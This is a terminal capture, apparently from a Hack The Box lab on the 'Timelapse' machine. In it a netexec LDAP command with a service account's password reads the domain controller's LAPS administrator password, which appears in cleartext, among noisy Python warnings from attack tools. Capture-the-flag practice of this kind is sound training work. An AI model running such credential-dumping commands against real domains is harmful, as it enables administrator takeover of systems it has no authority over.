 ┌──(kali㉿kali)-[~/HTB/Machines/Timelapse]
└─$ netexec ldap 10.129.116.41 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -M laps
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
/usr/lib/python3/dist-packages/pypykatz/_version.py:11: SyntaxWarning: invalid escape sequence '\.'
  """
/usr/lib/python3/dist-packages/masky/core.py:108: SyntaxWarning: invalid escape sequence '\{'
  f"Start processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:112: SyntaxWarning: invalid escape sequence '\{'
  f"Fail to process gathered certificate related to the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:116: SyntaxWarning: invalid escape sequence '\{'
  f"End processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/lib/smb.py:105: SyntaxWarning: invalid escape sequence '\{'
  err_msg = f"The user {self.__domain}\{self.__username} is not local administrator on this system"
/usr/lib/python3/dist-packages/masky/lib/smb.py:108: SyntaxWarning: invalid escape sequence '\{'
  err_msg = f"The provided credentials for the user '{self.__domain}\{self.__username}' are invalids or the user does not exist"
/usr/lib/python3/dist-packages/masky/lib/smb.py:295: SyntaxWarning: invalid escape sequence '\p'
  np_bind = f"ncacn_np:{target_host}[\pipe\svcctl]"
/usr/lib/python3/dist-packages/masky/lib/cert/auth.py:428: SyntaxWarning: invalid escape sequence '\{'
  f"Gathered NT hash for the user '{domain}\{username}': {nt_hash}"
SMB         10.129.116.41   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (sign
ing:True) (SMBv1:False)
LDAP        10.129.116.41   389    DC01             [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS        10.129.116.41   389    DC01             [*] Getting LAPS Passwords
LAPS        10.129.116.41   389    DC01             Computer:DC01$ User:                Password:&Q%$!9XrgRpmR@93U6S2-3Sd